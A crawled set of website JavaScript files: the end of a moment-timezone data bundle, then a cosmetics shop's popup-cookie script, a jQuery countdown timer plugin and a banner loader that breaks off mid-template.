			"Pacific/Apia|+14 +13|-e0 -d0|01010101010101010101010|1LKe0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1io0 1a00|37e3",
			"Pacific/Bougainville|+10 +11|-a0 -b0|01|1NwE0|18e4",
			"Pacific/Fiji|+13 +12|-d0 -c0|01010101010101010101010|1Lfp0 1SN0 uM0 1SM0 uM0 1VA0 s00 1VA0 s00 1VA0 s00 1VA0 uM0 1SM0 uM0 1VA0 s00 1VA0 s00 1VA0 s00 1VA0|88e4",
			"Pacific/Guam|ChST|-a0|0||17e4",
			"Pacific/Marquesas|-0930|9u|0||86e2",
			"Pacific/Pago_Pago|SST|b0|0||37e2",
			"Pacific/Norfolk|+1130 +11|-bu -b0|01|1PoCu|25e4",
			"Pacific/Tongatapu|+13 +14|-d0 -e0|010|1S4d0 s00|75e3"
		],
		"links": [
			"Africa/Abidjan|Africa/Accra",
			"Africa/Abidjan|Africa/Bamako",
			"Africa/Abidjan|Africa/Banjul",
			"Africa/Abidjan|Africa/Bissau",
			"Africa/Abidjan|Africa/Conakry",
			"Africa/Abidjan|Africa/Dakar",
			"Africa/Abidjan|Africa/Freetown",
			"Africa/Abidjan|Africa/Lome",
			"Africa/Abidjan|Africa/Monrovia",
			"Africa/Abidjan|Africa/Nouakchott",
			"Africa/Abidjan|Africa/Ouagadougou",
			"Africa/Abidjan|Africa/Timbuktu",
			"Africa/Abidjan|America/Danmarkshavn",
			"Africa/Abidjan|Atlantic/Reykjavik",
			"Africa/Abidjan|Atlantic/St_Helena",
			"Africa/Abidjan|Etc/GMT",
			"Africa/Abidjan|Etc/GMT+0",
			"Africa/Abidjan|Etc/GMT-0",
			"Africa/Abidjan|Etc/GMT0",
			"Africa/Abidjan|Etc/Greenwich",
			"Africa/Abidjan|GMT",
			"Africa/Abidjan|GMT+0",
			"Africa/Abidjan|GMT-0",
			"Africa/Abidjan|GMT0",
			"Africa/Abidjan|Greenwich",
			"Africa/Abidjan|Iceland",
			"Africa/Algiers|Africa/Tunis",
			"Africa/Cairo|Egypt",
			"Africa/Casablanca|Africa/El_Aaiun",
			"Africa/Johannesburg|Africa/Maseru",
			"Africa/Johannesburg|Africa/Mbabane",
			"Africa/Lagos|Africa/Bangui",
			"Africa/Lagos|Africa/Brazzaville",
			"Africa/Lagos|Africa/Douala",
			"Africa/Lagos|Africa/Kinshasa",
			"Africa/Lagos|Africa/Libreville",
			"Africa/Lagos|Africa/Luanda",
			"Africa/Lagos|Africa/Malabo",
			"Africa/Lagos|Africa/Ndjamena",
			"Africa/Lagos|Africa/Niamey",
			"Africa/Lagos|Africa/Porto-Novo",
			"Africa/Maputo|Africa/Blantyre",
			"Africa/Maputo|Africa/Bujumbura",
			"Africa/Maputo|Africa/Gaborone",
			"Africa/Maputo|Africa/Harare",
			"Africa/Maputo|Africa/Kigali",
			"Africa/Maputo|Africa/Lubumbashi",
			"Africa/Maputo|Africa/Lusaka",
			"Africa/Nairobi|Africa/Addis_Ababa",
			"Africa/Nairobi|Africa/Asmara",
			"Africa/Nairobi|Africa/Asmera",
			"Africa/Nairobi|Africa/Dar_es_Salaam",
			"Africa/Nairobi|Africa/Djibouti",
			"Africa/Nairobi|Africa/Juba",
			"Africa/Nairobi|Africa/Kampala",
			"Africa/Nairobi|Africa/Mogadishu",
			"Africa/Nairobi|Indian/Antananarivo",
			"Africa/Nairobi|Indian/Comoro",
			"Africa/Nairobi|Indian/Mayotte",
			"Africa/Tripoli|Libya",
			"America/Adak|America/Atka",
			"America/Adak|US/Aleutian",
			"America/Anchorage|America/Juneau",
			"America/Anchorage|America/Nome",
			"America/Anchorage|America/Sitka",
			"America/Anchorage|America/Yakutat",
			"America/Anchorage|US/Alaska",
			"America/Campo_Grande|America/Cuiaba",
			"America/Chicago|America/Indiana/Knox",
			"America/Chicago|America/Indiana/Tell_City",
			"America/Chicago|America/Knox_IN",
			"America/Chicago|America/Matamoros",
			"America/Chicago|America/Menominee",
			"America/Chicago|America/North_Dakota/Beulah",
			"America/Chicago|America/North_Dakota/Center",
			"America/Chicago|America/North_Dakota/New_Salem",
			"America/Chicago|America/Rainy_River",
			"America/Chicago|America/Rankin_Inlet",
			"America/Chicago|America/Resolute",
			"America/Chicago|America/Winnipeg",
			"America/Chicago|CST6CDT",
			"America/Chicago|Canada/Central",
			"America/Chicago|US/Central",
			"America/Chicago|US/Indiana-Starke",
			"America/Chihuahua|America/Mazatlan",
			"America/Chihuahua|Mexico/BajaSur",
			"America/Denver|America/Boise",
			"America/Denver|America/Cambridge_Bay",
			"America/Denver|America/Edmonton",
			"America/Denver|America/Inuvik",
			"America/Denver|America/Ojinaga",
			"America/Denver|America/Shiprock",
			"America/Denver|America/Yellowknife",
			"America/Denver|Canada/Mountain",
			"America/Denver|MST7MDT",
			"America/Denver|Navajo",
			"America/Denver|US/Mountain",
			"America/Fortaleza|America/Araguaina",
			"America/Fortaleza|America/Argentina/Buenos_Aires",
			"America/Fortaleza|America/Argentina/Catamarca",
			"America/Fortaleza|America/Argentina/ComodRivadavia",
			"America/Fortaleza|America/Argentina/Cordoba",
			"America/Fortaleza|America/Argentina/Jujuy",
			"America/Fortaleza|America/Argentina/La_Rioja",
			"America/Fortaleza|America/Argentina/Mendoza",
			"America/Fortaleza|America/Argentina/Rio_Gallegos",
			"America/Fortaleza|America/Argentina/Salta",
			"America/Fortaleza|America/Argentina/San_Juan",
			"America/Fortaleza|America/Argentina/San_Luis",
			"America/Fortaleza|America/Argentina/Tucuman",
			"America/Fortaleza|America/Argentina/Ushuaia",
			"America/Fortaleza|America/Bahia",
			"America/Fortaleza|America/Belem",
			"America/Fortaleza|America/Buenos_Aires",
			"America/Fortaleza|America/Catamarca",
			"America/Fortaleza|America/Cayenne",
			"America/Fortaleza|America/Cordoba",
			"America/Fortaleza|America/Jujuy",
			"America/Fortaleza|America/Maceio",
			"America/Fortaleza|America/Mendoza",
			"America/Fortaleza|America/Paramaribo",
			"America/Fortaleza|America/Recife",
			"America/Fortaleza|America/Rosario",
			"America/Fortaleza|America/Santarem",
			"America/Fortaleza|Antarctica/Rothera",
			"America/Fortaleza|Atlantic/Stanley",
			"America/Fortaleza|Etc/GMT+3",
			"America/Halifax|America/Glace_Bay",
			"America/Halifax|America/Goose_Bay",
			"America/Halifax|America/Moncton",
			"America/Halifax|America/Thule",
			"America/Halifax|Atlantic/Bermuda",
			"America/Halifax|Canada/Atlantic",
			"America/Havana|Cuba",
			"America/La_Paz|America/Boa_Vista",
			"America/La_Paz|America/Guyana",
			"America/La_Paz|America/Manaus",
			"America/La_Paz|America/Porto_Velho",
			"America/La_Paz|Brazil/West",
			"America/La_Paz|Etc/GMT+4",
			"America/Lima|America/Bogota",
			"America/Lima|America/Eirunepe",
			"America/Lima|America/Guayaquil",
			"America/Lima|America/Porto_Acre",
			"America/Lima|America/Rio_Branco",
			"America/Lima|Brazil/Acre",
			"America/Lima|Etc/GMT+5",
			"America/Los_Angeles|America/Dawson",
			"America/Los_Angeles|America/Ensenada",
			"America/Los_Angeles|America/Santa_Isabel",
			"America/Los_Angeles|America/Tijuana",
			"America/Los_Angeles|America/Vancouver",
			"America/Los_Angeles|America/Whitehorse",
			"America/Los_Angeles|Canada/Pacific",
			"America/Los_Angeles|Canada/Yukon",
			"America/Los_Angeles|Mexico/BajaNorte",
			"America/Los_Angeles|PST8PDT",
			"America/Los_Angeles|US/Pacific",
			"America/Los_Angeles|US/Pacific-New",
			"America/Managua|America/Belize",
			"America/Managua|America/Costa_Rica",
			"America/Managua|America/El_Salvador",
			"America/Managua|America/Guatemala",
			"America/Managua|America/Regina",
			"America/Managua|America/Swift_Current",
			"America/Managua|America/Tegucigalpa",
			"America/Managua|Canada/Saskatchewan",
			"America/Mexico_City|America/Bahia_Banderas",
			"America/Mexico_City|America/Merida",
			"America/Mexico_City|America/Monterrey",
			"America/Mexico_City|Mexico/General",
			"America/New_York|America/Detroit",
			"America/New_York|America/Fort_Wayne",
			"America/New_York|America/Indiana/Indianapolis",
			"America/New_York|America/Indiana/Marengo",
			"America/New_York|America/Indiana/Petersburg",
			"America/New_York|America/Indiana/Vevay",
			"America/New_York|America/Indiana/Vincennes",
			"America/New_York|America/Indiana/Winamac",
			"America/New_York|America/Indianapolis",
			"America/New_York|America/Iqaluit",
			"America/New_York|America/Kentucky/Louisville",
			"America/New_York|America/Kentucky/Monticello",
			"America/New_York|America/Louisville",
			"America/New_York|America/Montreal",
			"America/New_York|America/Nassau",
			"America/New_York|America/Nipigon",
			"America/New_York|America/Pangnirtung",
			"America/New_York|America/Thunder_Bay",
			"America/New_York|America/Toronto",
			"America/New_York|Canada/Eastern",
			"America/New_York|EST5EDT",
			"America/New_York|US/East-Indiana",
			"America/New_York|US/Eastern",
			"America/New_York|US/Michigan",
			"America/Noronha|Atlantic/South_Georgia",
			"America/Noronha|Brazil/DeNoronha",
			"America/Noronha|Etc/GMT+2",
			"America/Panama|America/Atikokan",
			"America/Panama|America/Cayman",
			"America/Panama|America/Coral_Harbour",
			"America/Panama|America/Jamaica",
			"America/Panama|EST",
			"America/Panama|Jamaica",
			"America/Phoenix|America/Creston",
			"America/Phoenix|America/Dawson_Creek",
			"America/Phoenix|America/Hermosillo",
			"America/Phoenix|MST",
			"America/Phoenix|US/Arizona",
			"America/Santiago|Chile/Continental",
			"America/Santo_Domingo|America/Anguilla",
			"America/Santo_Domingo|America/Antigua",
			"America/Santo_Domingo|America/Aruba",
			"America/Santo_Domingo|America/Barbados",
			"America/Santo_Domingo|America/Blanc-Sablon",
			"America/Santo_Domingo|America/Curacao",
			"America/Santo_Domingo|America/Dominica",
			"America/Santo_Domingo|America/Grenada",
			"America/Santo_Domingo|America/Guadeloupe",
			"America/Santo_Domingo|America/Kralendijk",
			"America/Santo_Domingo|America/Lower_Princes",
			"America/Santo_Domingo|America/Marigot",
			"America/Santo_Domingo|America/Martinique",
			"America/Santo_Domingo|America/Montserrat",
			"America/Santo_Domingo|America/Port_of_Spain",
			"America/Santo_Domingo|America/Puerto_Rico",
			"America/Santo_Domingo|America/St_Barthelemy",
			"America/Santo_Domingo|America/St_Kitts",
			"America/Santo_Domingo|America/St_Lucia",
			"America/Santo_Domingo|America/St_Thomas",
			"America/Santo_Domingo|America/St_Vincent",
			"America/Santo_Domingo|America/Tortola",
			"America/Santo_Domingo|America/Virgin",
			"America/Sao_Paulo|Brazil/East",
			"America/St_Johns|Canada/Newfoundland",
			"Antarctica/Palmer|America/Punta_Arenas",
			"Asia/Baghdad|Antarctica/Syowa",
			"Asia/Baghdad|Asia/Aden",
			"Asia/Baghdad|Asia/Bahrain",
			"Asia/Baghdad|Asia/Kuwait",
			"Asia/Baghdad|Asia/Qatar",
			"Asia/Baghdad|Asia/Riyadh",
			"Asia/Baghdad|Etc/GMT-3",
			"Asia/Baghdad|Europe/Minsk",
			"Asia/Bangkok|Antarctica/Davis",
			"Asia/Bangkok|Asia/Ho_Chi_Minh",
			"Asia/Bangkok|Asia/Novokuznetsk",
			"Asia/Bangkok|Asia/Phnom_Penh",
			"Asia/Bangkok|Asia/Saigon",
			"Asia/Bangkok|Asia/Vientiane",
			"Asia/Bangkok|Etc/GMT-7",
			"Asia/Bangkok|Indian/Christmas",
			"Asia/Dhaka|Antarctica/Vostok",
			"Asia/Dhaka|Asia/Almaty",
			"Asia/Dhaka|Asia/Bishkek",
			"Asia/Dhaka|Asia/Dacca",
			"Asia/Dhaka|Asia/Kashgar",
			"Asia/Dhaka|Asia/Qostanay",
			"Asia/Dhaka|Asia/Thimbu",
			"Asia/Dhaka|Asia/Thimphu",
			"Asia/Dhaka|Asia/Urumqi",
			"Asia/Dhaka|Etc/GMT-6",
			"Asia/Dhaka|Indian/Chagos",
			"Asia/Dili|Etc/GMT-9",
			"Asia/Dili|Pacific/Palau",
			"Asia/Dubai|Asia/Muscat",
			"Asia/Dubai|Asia/Tbilisi",
			"Asia/Dubai|Asia/Yerevan",
			"Asia/Dubai|Etc/GMT-4",
			"Asia/Dubai|Europe/Samara",
			"Asia/Dubai|Indian/Mahe",
			"Asia/Dubai|Indian/Mauritius",
			"Asia/Dubai|Indian/Reunion",
			"Asia/Gaza|Asia/Hebron",
			"Asia/Hong_Kong|Hongkong",
			"Asia/Jakarta|Asia/Pontianak",
			"Asia/Jerusalem|Asia/Tel_Aviv",
			"Asia/Jerusalem|Israel",
			"Asia/Kamchatka|Asia/Anadyr",
			"Asia/Kamchatka|Etc/GMT-12",
			"Asia/Kamchatka|Kwajalein",
			"Asia/Kamchatka|Pacific/Funafuti",
			"Asia/Kamchatka|Pacific/Kwajalein",
			"Asia/Kamchatka|Pacific/Majuro",
			"Asia/Kamchatka|Pacific/Nauru",
			"Asia/Kamchatka|Pacific/Tarawa",
			"Asia/Kamchatka|Pacific/Wake",
			"Asia/Kamchatka|Pacific/Wallis",
			"Asia/Kathmandu|Asia/Katmandu",
			"Asia/Kolkata|Asia/Calcutta",
			"Asia/Kuala_Lumpur|Asia/Brunei",
			"Asia/Kuala_Lumpur|Asia/Kuching",
			"Asia/Kuala_Lumpur|Asia/Singapore",
			"Asia/Kuala_Lumpur|Etc/GMT-8",
			"Asia/Kuala_Lumpur|Singapore",
			"Asia/Makassar|Asia/Ujung_Pandang",
			"Asia/Rangoon|Asia/Yangon",
			"Asia/Rangoon|Indian/Cocos",
			"Asia/Seoul|ROK",
			"Asia/Shanghai|Asia/Chongqing",
			"Asia/Shanghai|Asia/Chungking",
			"Asia/Shanghai|Asia/Harbin",
			"Asia/Shanghai|Asia/Macao",
			"Asia/Shanghai|Asia/Macau",
			"Asia/Shanghai|Asia/Taipei",
			"Asia/Shanghai|PRC",
			"Asia/Shanghai|ROC",
			"Asia/Tashkent|Antarctica/Mawson",
			"Asia/Tashkent|Asia/Aqtau",
			"Asia/Tashkent|Asia/Aqtobe",
			"Asia/Tashkent|Asia/Ashgabat",
			"Asia/Tashkent|Asia/Ashkhabad",
			"Asia/Tashkent|Asia/Atyrau",
			"Asia/Tashkent|Asia/Dushanbe",
			"Asia/Tashkent|Asia/Oral",
			"Asia/Tashkent|Asia/Samarkand",
			"Asia/Tashkent|Etc/GMT-5",
			"Asia/Tashkent|Indian/Kerguelen",
			"Asia/Tashkent|Indian/Maldives",
			"Asia/Tehran|Iran",
			"Asia/Tokyo|Japan",
			"Asia/Ulaanbaatar|Asia/Choibalsan",
			"Asia/Ulaanbaatar|Asia/Ulan_Bator",
			"Asia/Vladivostok|Asia/Ust-Nera",
			"Asia/Yakutsk|Asia/Khandyga",
			"Atlantic/Azores|America/Scoresbysund",
			"Atlantic/Cape_Verde|Etc/GMT+1",
			"Australia/Adelaide|Australia/Broken_Hill",
			"Australia/Adelaide|Australia/South",
			"Australia/Adelaide|Australia/Yancowinna",
			"Australia/Brisbane|Australia/Lindeman",
			"Australia/Brisbane|Australia/Queensland",
			"Australia/Darwin|Australia/North",
			"Australia/Lord_Howe|Australia/LHI",
			"Australia/Perth|Australia/West",
			"Australia/Sydney|Australia/ACT",
			"Australia/Sydney|Australia/Canberra",
			"Australia/Sydney|Australia/Currie",
			"Australia/Sydney|Australia/Hobart",
			"Australia/Sydney|Australia/Melbourne",
			"Australia/Sydney|Australia/NSW",
			"Australia/Sydney|Australia/Tasmania",
			"Australia/Sydney|Australia/Victoria",
			"Etc/UTC|Etc/UCT",
			"Etc/UTC|Etc/Universal",
			"Etc/UTC|Etc/Zulu",
			"Etc/UTC|UCT",
			"Etc/UTC|UTC",
			"Etc/UTC|Universal",
			"Etc/UTC|Zulu",
			"Europe/Athens|Asia/Nicosia",
			"Europe/Athens|EET",
			"Europe/Athens|Europe/Bucharest",
			"Europe/Athens|Europe/Helsinki",
			"Europe/Athens|Europe/Kiev",
			"Europe/Athens|Europe/Mariehamn",
			"Europe/Athens|Europe/Nicosia",
			"Europe/Athens|Europe/Riga",
			"Europe/Athens|Europe/Sofia",
			"Europe/Athens|Europe/Tallinn",
			"Europe/Athens|Europe/Uzhgorod",
			"Europe/Athens|Europe/Vilnius",
			"Europe/Athens|Europe/Zaporozhye",
			"Europe/Chisinau|Europe/Tiraspol",
			"Europe/Dublin|Eire",
			"Europe/Istanbul|Asia/Istanbul",
			"Europe/Istanbul|Turkey",
			"Europe/Lisbon|Atlantic/Canary",
			"Europe/Lisbon|Atlantic/Faeroe",
			"Europe/Lisbon|Atlantic/Faroe",
			"Europe/Lisbon|Atlantic/Madeira",
			"Europe/Lisbon|Portugal",
			"Europe/Lisbon|WET",
			"Europe/London|Europe/Belfast",
			"Europe/London|Europe/Guernsey",
			"Europe/London|Europe/Isle_of_Man",
			"Europe/London|Europe/Jersey",
			"Europe/London|GB",
			"Europe/London|GB-Eire",
			"Europe/Moscow|W-SU",
			"Europe/Paris|Africa/Ceuta",
			"Europe/Paris|Arctic/Longyearbyen",
			"Europe/Paris|Atlantic/Jan_Mayen",
			"Europe/Paris|CET",
			"Europe/Paris|Europe/Amsterdam",
			"Europe/Paris|Europe/Andorra",
			"Europe/Paris|Europe/Belgrade",
			"Europe/Paris|Europe/Berlin",
			"Europe/Paris|Europe/Bratislava",
			"Europe/Paris|Europe/Brussels",
			"Europe/Paris|Europe/Budapest",
			"Europe/Paris|Europe/Busingen",
			"Europe/Paris|Europe/Copenhagen",
			"Europe/Paris|Europe/Gibraltar",
			"Europe/Paris|Europe/Ljubljana",
			"Europe/Paris|Europe/Luxembourg",
			"Europe/Paris|Europe/Madrid",
			"Europe/Paris|Europe/Malta",
			"Europe/Paris|Europe/Monaco",
			"Europe/Paris|Europe/Oslo",
			"Europe/Paris|Europe/Podgorica",
			"Europe/Paris|Europe/Prague",
			"Europe/Paris|Europe/Rome",
			"Europe/Paris|Europe/San_Marino",
			"Europe/Paris|Europe/Sarajevo",
			"Europe/Paris|Europe/Skopje",
			"Europe/Paris|Europe/Stockholm",
			"Europe/Paris|Europe/Tirane",
			"Europe/Paris|Europe/Vaduz",
			"Europe/Paris|Europe/Vatican",
			"Europe/Paris|Europe/Vienna",
			"Europe/Paris|Europe/Warsaw",
			"Europe/Paris|Europe/Zagreb",
			"Europe/Paris|Europe/Zurich",
			"Europe/Paris|Poland",
			"Europe/Ulyanovsk|Europe/Astrakhan",
			"Pacific/Auckland|Antarctica/McMurdo",
			"Pacific/Auckland|Antarctica/South_Pole",
			"Pacific/Auckland|NZ",
			"Pacific/Chatham|NZ-CHAT",
			"Pacific/Easter|Chile/EasterIsland",
			"Pacific/Fakaofo|Etc/GMT-13",
			"Pacific/Fakaofo|Pacific/Enderbury",
			"Pacific/Galapagos|Etc/GMT+6",
			"Pacific/Gambier|Etc/GMT+9",
			"Pacific/Guadalcanal|Antarctica/Macquarie",
			"Pacific/Guadalcanal|Etc/GMT-11",
			"Pacific/Guadalcanal|Pacific/Efate",
			"Pacific/Guadalcanal|Pacific/Kosrae",
			"Pacific/Guadalcanal|Pacific/Noumea",
			"Pacific/Guadalcanal|Pacific/Pohnpei",
			"Pacific/Guadalcanal|Pacific/Ponape",
			"Pacific/Guam|Pacific/Saipan",
			"Pacific/Honolulu|HST",
			"Pacific/Honolulu|Pacific/Johnston",
			"Pacific/Honolulu|US/Hawaii",
			"Pacific/Kiritimati|Etc/GMT-14",
			"Pacific/Niue|Etc/GMT+11",
			"Pacific/Pago_Pago|Pacific/Midway",
			"Pacific/Pago_Pago|Pacific/Samoa",
			"Pacific/Pago_Pago|US/Samoa",
			"Pacific/Pitcairn|Etc/GMT+8",
			"Pacific/Port_Moresby|Antarctica/DumontDUrville",
			"Pacific/Port_Moresby|Etc/GMT-10",
			"Pacific/Port_Moresby|Pacific/Chuuk",
			"Pacific/Port_Moresby|Pacific/Truk",
			"Pacific/Port_Moresby|Pacific/Yap",
			"Pacific/Tahiti|Etc/GMT+10",
			"Pacific/Tahiti|Pacific/Rarotonga"
		]
	});


	return moment;
}));

--- FILE ---
content_type: application/javascript
request_url: https://www.stylekorean.com/js/main_layer_popup_07291.js
body_size: 1579
content:

function popup_close() {
  $(".PopUp-Wrap").addClass("PopUp-Hide").delay(515).queue(function () { $(this).remove(); });
}

function setCookie(name, value, expiredays) {
  var todayDate = new Date();

  todayDate.setDate(todayDate.getDate() + expiredays);
  document.cookie = name + "=" + escape(value) + "; path=/; expires=" + todayDate.toGMTString() + ";";
}

// 쿠키 확인
function confirmCookie(cName) {
  var cookieData = document.cookie;
  var start = cookieData.indexOf(cName);

  return start;
}

// 쿠키 삭제
function deleteCookie(cookieName) {
  var expireDate = new Date();

  //어제 날짜를 쿠키 소멸 날짜로 설정한다.
  expireDate.setDate(expireDate.getDate() - 1);
  document.cookie = cookieName + "= " + "; expires=" + expireDate.toGMTString() + "; path=/";

}


if (confirmCookie('Large=Hi') < 0 && $('.pop-conts-large').length) {
  $('.PopUp-Wrap').attr('style', 'display:block');
  $("body").bind('touchmove', function (e) { e.preventDefault(); });
}
if (confirmCookie('Small=Hello') < 0 && $('.pop-conts_wrap').length) {
  $('.PopUp-Wrap').attr('style', 'display:block');
  $("body").bind('touchmove', function (e) { e.preventDefault(); });
}

if (confirmCookie('Small=Hello') > 0) {
  $('.pop-conts_wrap').attr('style', 'display:none').removeClass('on');
}

if (confirmCookie('Large=Hi') > 0) {
  $('.pop-conts-large').attr('style', 'display:none').removeClass('on');
}

if ($('.on').length < 2) {
  $('.length.on').css('left','50%');
}

function popup_closeNew(that) {
  $('.length').each(function () {
    if ($('.on').length <= 1) {
      $('.PopUp-Wrap').hide();
    }
    if ($('.on').length <= 2) {
      $('.length.on').css('left','50%');
    }
  });

  that.parents('.length').removeClass('on');
}

// close btn click
$(".PopUp-Close").click(function (e) {
  if ($('#check').find('input[name="chkbox"]').is(':checked')) {
    setCookie('Large', 'Hi', 1);
  }
  if ($('#check_sec').find('input[name="chksec"]').is(':checked')) {
    setCookie('Small', 'Hello', 1);
  }

  popup_closeNew($(this));
  $(this).parents('.length').hide();
});


// 그 외 dim 영역 클릭
$(".PopUp-Wrap").click(function (e) {
  if (!$(".PopUp-Wrap").has(e.target).length) {
    if ($('#check').find('input[name="chkbox"]').is(':checked')) {
      setCookie('Large', 'Hi', 1);
    }

    if ($('#check_sec').find('input[name="chksec"]').is(':checked')) {
      setCookie('Small', 'Hello', 1);
    }

    popup_closeNew($(this));
    $('.PopUp-Wrap').remove();
  }
});

// 그 외 dim 영역 클릭
$(".PopUp-Content").click(function (e) {
  if (!$(".PopUp-Content").has(e.target).length) {
    if ($('#check').find('input[name="chkbox"]').is(':checked')) {
      setCookie('Large', 'Hi', 1);
    }
    if ($('#check_sec').find('input[name="chksec"]').is(':checked')) {
      setCookie('Small', 'Hello', 1);
    }

    popup_closeNew($(this));
    $('.PopUp-Wrap').remove();
  }
});

// 그 외 dim 영역 클릭
$(".PopUp-Content2").click(function (e) {
  if (!$(".PopUp-Content2").has(e.target).length) {
    if ($('#check').find('input[name="chkbox"]').is(':checked')) {
      setCookie('Large', 'Hi', 1);
    }
    if ($('#check_sec').find('input[name="chksec"]').is(':checked')) {
      setCookie('Small', 'Hello', 1);
    }

    popup_closeNew($(this));
    $('.PopUp-Wrap').remove();
  }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.stylekorean.com/js/main_timer.js
body_size: 2914
content:
/**
 * ui.timerManager.js
 * @author 문준석
 * @fileOverview TimerManager 모션 스크립트
 * @requires
 *          - jquery 1.9.1
 * @since 2013.07.16
 * @copyright © 2013 s.com All right reserved
 * @comment 2013-08-14 defalut day 차감 계산됨.
 * @comment 2013-08-15 hour부터 리턴값이 필요할경우 notDay 옵션 추가
 */



/**
 * @class TimerManager
 */
(function($) {


    /**
     * 타이머를 관리하는 클래스 (countdown, countup)
     * @constructor
     * @param {string}   targetContainer 대상 컨테이너 (자식 노드가 있는 부모를 선택해야함)
     * @param {object}           options 초기화 추가옵션
     * @param {string}           options.mode 타이머 모드 설정 (countdown, countup)
     * @param {function|date}    options.startDate 시작시간(date). function은 date를 리턴해야 함
     * @param {function|date}    options.endDate 종료시간(초). function은 sec나 date를 리턴해야 함
     * @param {number}           options.interval 시간간격 (millisecond)
     * @param {function}         options.beforeInit 초기화전 수행
     * @param {function}         options.afterInit 초기화후 수행
     * @param {function}         options.callback 기본적으로 작동할 콜백함수 정의
     */
    var TimerManager = function(targetContainer, options) {
        'use strict';

        var target = $(targetContainer);

        options = jQuery.extend({
            mode: 'countdown',              // countdown, countup
            startDate: new Date(),          // Date
            endDate: new Date(),            // Date
            interval: 1000,                 // 1sec = 1000
            beforeInit: null,
            afterInit: null,
            callback: null,
            notDay: null
        }, options);
        var self = this;

        var startTime, endTime, currentTime;

        startTime = Math.floor(options.startDate / 1000);
        endTime = Math.floor(options.endDate / 1000);
        currentTime = startTime;

        // private methods
        var _init, _defaultAction, _auto;

        _init = function() {
            // trigger beforeInit
            if(options.beforeInit && options.beforeInit instanceof Function) {
                options.beforeInit.apply(self);
            }

            // init vars
            // 시작, 종료시간 세팅
            // 시간에는 Function, Date, Number(sec)에 따라 세팅한다
            if(options.startDate instanceof Function) {
                startTime = options.startDate();

                if(startTime instanceof Date) {
                    startTime = Math.floor(startTime / 1000);
                }
            } else if(options.startDate instanceof Date) {
                startTime = Math.floor(options.startDate / 1000);
            } else {
                startTime = options.startDate;
            }

            if(options.endDate instanceof Function) {
                endTime = options.endDate();

                if(endTime instanceof Date) {
                    endTime = Math.floor(endTime / 1000);
                }
            } else if(options.endDate instanceof Date) {
                endTime = Math.floor(options.endDate / 1000);
            } else {
                endTime = options.endDate;
            }

            // do default action onlyone
            _defaultAction(true);

            // start timer
            _auto.startInterval();

            // trigger afterInit
            if(options.afterInit && options.afterInit instanceof Function) {
                options.afterInit.apply(self);
            }
        };

        _defaultAction = function(isFirst) {
            var nextTime = currentTime;

            if(!isFirst) {
                nextTime = currentTime + (options.interval / 1000);
            }

            // endTime보다 높으면 멈춘다
            if(nextTime > endTime) {
                _auto.stopInterval();
                currentTime = endTime;
            } else {
                currentTime = nextTime;
            }

            // callback 함수 실행
            if(options.callback && options.callback instanceof Function) {
                options.callback.apply(self);
            }
        };

        _auto = {
            intervalObj: null,

            startInterval: function() {
                _auto.intervalObj = setInterval(function() {
                    // 기본 액션을 수행한다
                    _defaultAction();

                }, options.interval);
            },

            stopInterval: function() {
                clearInterval(_auto.intervalObj);
            },

            resetInterval: function() {
                _auto.stopInterval();
                _auto.startInterval();
            }
        };

        /**
         * 숫자가 10보다 작으면 0을 붙여줌
         * @param {number} num
         * @returns {string}
         * @example 9인 경우 09로 변경해준다
         */
        this.zeroFillLeft = function (num) {
            return num < 10 ? '0' + num : num + '';
        };

        /**
         * 현재 타이머 시간을 가져온다
         * mode가 countdown인 경우 남은 시간만 나오며
         * countup인 경우는 시작시간 이후의 시간이 표시된다
         * day, hour, min, sec는 10보다 작으면 앞숫자에 0을 붙인다
         * @returns {time: '초시간', day:string, hour: string, min: string, sec: string}
         * @example {time: 348923, day:99, hour: 96, min: 55, sec: 23}
         */
        this.getCurrentTimerTime = function() {
            var resultTime;

            if(options.mode == 'countdown') {
                resultTime = endTime - currentTime;
            } else if(options.mode == 'countup') {
                resultTime = currentTime;
            }

            var resultMap = {
                time: resultTime,
                day: '00',
                hour: '00',
                min: '00',
                sec: '00'
            };

            resultMap.day = !options.notDay ? Math.floor(resultTime / 86400) : 0;
            resultMap.hour = Math.floor((resultTime - (resultMap.day * 86400)) / 3600);
            resultMap.min = Math.floor((resultTime - ((resultMap.day * 86400) + (resultMap.hour * 3600))) / 60);
            resultMap.sec = resultTime - (resultMap.day * 86400) - (resultMap.hour * 3600) - (resultMap.min * 60);

            resultMap.day = self.zeroFillLeft(Math.min(resultMap.day, 99));
            resultMap.hour = self.zeroFillLeft(Math.min(resultMap.hour, 99));
            resultMap.min = self.zeroFillLeft(resultMap.min);
            resultMap.sec = self.zeroFillLeft(resultMap.sec);

            return resultMap;
        };

        /**
         * 타이머를 시작한다
         */
        this.start = function() {
            _auto.startInterval();
        };

        /**
         * 타이머를 멈춘다
         */
        this.stop = function() {
            _auto.stopInterval();
        };

        /**
         * 대상 컨테이너를 리턴
         * @returns {jQuery(HTMLElement)}
         */
        this.getTargetContainer = function() {
            return target;
        };

        _init();
    };



    /**
     * TimerManager를 jQuery체인메소드에 등록하여 plug-in 형태로 사용
     * @param options
     * @returns {*}
     */
    $.fn.timerManager = function(options) {
        if (this.length <= 0) {
            return null;
        }

        var maps = [];

        this.each(function(i, v) {
            v.timerManager = new TimerManager(v, options);

            maps.push(v.timerManager);
        });

        this.timerManager = maps;

        return maps;
    };
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://www.stylekorean.com/js/banner_api.js
body_size: 2196
content:
function banner_view_api(tagId, category_idx, gl_country) {
    const api_url2 = `https://api.stylekorean.com/api/banners/category/${category_idx}`;
    fetch(api_url2, api_options)
        .then(response => response.json())
        .then(function (data) {
            const responseData = data.result;
            let main_banner = document.getElementById(`${tagId}`);

            const filteredData = responseData.filter(item => {
                const countries = item.country ? item.country.split(",") : [];
                if (item.policy === 1) {
                    return countries.includes(gl_country) || !item.country;
                } else if (item.policy === 0) {
                    return !countries.includes(gl_country) || !item.country;
                }
                return false;
            });

            if (category_idx === 11) {
                const totalPages = Math.ceil(filteredData.length / 4);

                for (let i = 0; i < totalPages; i++) {
                    const trendSlider = document.createElement("div");
                    trendSlider.classList.add("four_part_slider");
                    main_banner.append(trendSlider);

                    for (let j = i * 4; j < i * 4 + 4 && j < filteredData.length; j++) {
                        const item = document.createElement("div");
                        item.classList.add("four_part_slider_list");
                        trendSlider.appendChild(item);

                        item.innerHTML = `
                            <a href="${filteredData[j].link}">
                                <div class="list_image">
